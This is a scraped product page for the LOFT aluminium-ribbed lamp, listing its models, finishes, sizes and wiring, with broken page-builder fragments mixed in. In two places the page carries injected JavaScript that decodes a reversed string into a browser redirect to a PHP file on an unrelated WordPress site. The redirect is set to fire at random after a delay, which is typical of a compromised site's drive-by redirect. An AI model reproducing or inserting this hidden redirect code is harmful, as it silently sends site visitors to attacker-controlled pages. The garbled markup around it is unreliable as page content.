 ) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left" bg_animation= "none" border_color= "" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" overlay_color= "" section_id= "" section_class= "" section_title= "" full_screen_header_scheme= "background–dark" padding= "0px 0% 90px 0%" border= "0px 0px px 0px"]
<"h5" class="special-h-tag" >"LOFT""h5">
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor= "1" separator_style= "0" icon_name= "" icon_color= "#dddbd4" separator_color= "#e8e8e8" separator_thickness= "" separator_width= "" animation_type= "fadeIn"]
Nine aluminium parts of the base are forming the illusion of a classic vase. The laquered lamels creates even a more strong image with the edges polished. LOFT light is available as a table model and a giant XL floor model.
The base with polished edges is available in the colors of the shade: red, white and black. A special matte brown/black with a sparkling gold glow combines a black mesh textile and dark brown chintz inside. The complete sandblasted version is available with red, white, black and grey shades.
We can customize colors and size.
PRODUCT
table lamp, floor lamp XL
MATERIALS
LO-91 gloss powder coated aluminum ribs with polished edges l chintz shade
LO-92 sandblasted aluminium ribs l chintz shade
LO-93 matt powder coated aluminium ribs l chintz covered with mesh
COLORS
LO-91 red, white, black gloss or matt brown-black with golden sparkle
LO-92 matt grey l shade red, white, black or grey
LO-93 matt brown-black with golden sparkle l shade brown covered with black mesh
DIMENSIONS
table lamp ∅400×790 mm l ∅15.7″x31.1″
floor lamp ∅800×1800 mm l ∅31.5″x70,8″
TECHNICAL
E27 / 75 W MAX
cable 1,5m l 59″ + dimmer
Europlug
E26 / 75 W MAX
cable 1,5m l 59″ + dimmer
US 2-pin plug
CUSTOMIZATION
custom colors and dimensions at request